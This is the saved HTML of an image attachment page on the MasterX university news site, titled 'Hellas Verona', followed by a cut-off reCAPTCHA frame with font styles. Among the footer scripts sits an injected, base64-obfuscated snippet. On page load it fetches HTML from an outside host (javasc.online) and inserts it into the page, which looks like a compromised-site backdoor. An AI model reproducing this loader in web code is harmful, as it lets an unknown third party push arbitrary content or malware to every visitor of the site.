					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-65102 attachment type-attachment status-inherit hentry" id="post-65102" data-id="65102" data-url="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Hellas Verona</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2021-05-12T17:35:23+02:00">Maggio 12, 2021</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Hellas+Verona&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="600" height="400" src="https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli.jpg 600w, https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Hellas+Verona&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/12-maggio-1985-lhellas-verona-diventa-campione-ditalia\/attachment\/bagnoli\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51ea4aqd2yvh
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
